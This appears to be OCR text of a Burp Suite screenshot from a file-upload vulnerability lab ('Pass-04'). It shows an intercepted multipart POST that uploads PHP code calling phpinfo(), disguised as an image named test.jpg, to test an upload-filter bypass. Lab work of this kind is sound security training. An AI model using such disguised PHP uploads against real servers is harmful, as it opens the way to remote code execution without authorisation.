 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Comparer Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
Intercept HTTP history WebSockets history Options
Request to http://10.20.186.232:1111
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-04/index.php?action=show_code HTTP/1.1
2 Host: 10.20.186.232:1111
3 Content-Length: 308
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.20.186.232:1111
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynW4GkYXrBOmWgoOH
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.20.186.232:1111/Pass-04/index.php?action=show_code
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: PHPSESSID=d29hbppcrv46pac790j0j7gmp1; security=low
15 Connection: close
16
17 ------WebKitFormBoundarynW4GkYXrBOmWgoOH
18 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
19 Content-Type: image/jpeg
20
21 <?php
22 phpinfo();
23 ?>
24
25 ------WebKitFormBoundarynW4GkYXrBOmWgoOH
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundarynW4GkYXrBOmWgoOH--
30